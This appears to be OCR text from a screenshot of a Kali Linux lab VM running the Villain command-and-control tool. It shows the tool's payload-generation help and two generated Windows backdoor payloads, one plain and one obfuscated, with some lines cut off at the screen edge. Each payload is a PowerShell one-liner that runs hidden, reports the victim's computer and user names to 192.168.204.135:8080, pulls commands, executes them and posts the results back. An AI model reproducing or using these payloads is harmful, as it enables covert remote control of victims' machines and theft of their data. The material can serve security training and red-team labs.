 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 Windows 10 Windows Server 2019 T-POT kali-linux-2022.1-vmware-am... Ubuntu 64-bit Kali Full ISO
1 2 3 4
root@kali: /home/crazynet/Villain
File Actions Edit View Help
Trash
File System
Home
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate en
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.204.135:8080';$i='31036111-a760d87c-3e751b75';$p='ht
-UseBasicParsing -Uri $p$s/31036111/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorization"=$i};for (;;){$c=(Invo
ng -Uri $p$s/a760d87c -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop
ng -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/3e751b75 -Method POST -Headers @{"Authorization"=$i} -Body ([Syste
tes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain > generate os=windows lhost=eth0 obfuscate
Generating backdoor payload...
StAr'T-p'rOcEss $PSHOME\powershell.exe -ARGUMEnTlIst {$5e9a79=$('192.168.204.135'+':8'+'080');$6285=$('e4f56' -RepLA
Ce '[\w\d\w5]{4}[6]{1}','54fbf24d-666e7949-9765e34d');$64=$('6fa0' -REpLaCe '[(6|\?)(f|\?)\w]{3}[0]{1}','http://');$
a7cfa=I'NvokE-REsTmEthO'd -UsebasIcPARsIng -uRI $64$5e9a79/54fbf24d/$env:cOmpUternaME/$env:usernaME -hEadERs @{"Auth
orization"=$6285};for (;;){$6=(I'NvokE-REsTmEthO'd -UsebasIcPARsIng -uRI $64$5e9a79/666e7949 -hEadERs @{"Authorizati
on"=$6285});if ($6 -NE ('None')) {$9b8=I'eX' $6 -eRRORACTiOn S'toP' -errORvARiAbLe 5e5;$9b8=oU't-StR'INg -iNpUtoBJEc
T $9b8;$b27ed8=I'NvokE-REsTmEthO'd -uRI $64$5e9a79/9765e34d -MetHOD POST -hEadERs @{"Authorization"=$6285} -body ([S
YSteM.TEXt.enCoDInG]::Utf8.getByTeS($5e5+$9b8) -joIN ' ')} sL'EE'P 0.8}} -WinDowsTyLe H'idDen'
Copied to clipboard!
Villain >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.